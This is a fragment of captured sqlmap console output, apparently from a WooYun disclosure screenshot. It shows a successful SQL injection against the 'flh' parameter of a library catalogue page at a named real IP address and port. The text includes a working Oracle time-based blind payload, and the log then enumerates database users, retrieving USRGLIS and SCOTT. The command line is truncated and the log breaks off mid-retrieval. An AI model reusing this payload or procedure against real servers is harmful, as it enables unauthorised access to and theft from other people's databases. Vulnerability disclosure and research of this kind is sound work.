 管理员: sqlmap - sqlmap.py -u "http://125.223.252.12:8089/opac/qkdh_zm.jsp?flh=P" --us...
sts:
---
Place: GET
Parameter: flh
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: flh=P') AND 4955=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(88)||CHR(83
)||CHR(119),5) AND ('QpXa'='QpXa
---
[00:23:05] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:23:05] [INFO] fetching database users
[00:23:05] [INFO] fetching number of database users
[00:23:05] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[00:23:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[00:23:55] [INFO] adjusting time delay to 2 seconds due to good response times
31
[00:24:02] [INFO] retrieved: USRGLIS
[00:25:43] [INFO] retrieved: SCOTT
[00:27:03] [INFO] retrieved:
www.wooyun.org